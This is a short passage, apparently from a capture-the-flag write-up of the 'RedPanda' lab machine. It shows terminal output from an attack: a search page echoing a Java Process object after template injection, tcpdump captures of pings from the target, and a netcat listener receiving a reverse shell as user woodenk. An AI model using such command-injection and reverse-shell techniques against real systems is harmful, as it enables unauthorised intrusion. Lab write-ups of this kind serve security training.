 Search for a red panda
You searched for: Process[pid=1873, exitValue="not exited"]
There are 0 results for your search
20:13:43.557653 IP 10.10.11.170 > 10.10.16.4: ICMP echo request, id 3, seq 1, length 64
20:13:43.557670 IP 10.10.16.4 > 10.10.11.170: ICMP echo reply, id 3, seq 1, length 64
^C
2 packets captured
2 packets received by filter
0 packets dropped by kernel
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.170] 52412
bash: cannot set terminal process group (880): Inappropriate ioctl for device
bash: no job control in this shell
woodenk@redpanda:/tmp/hsperfdata_woodenk$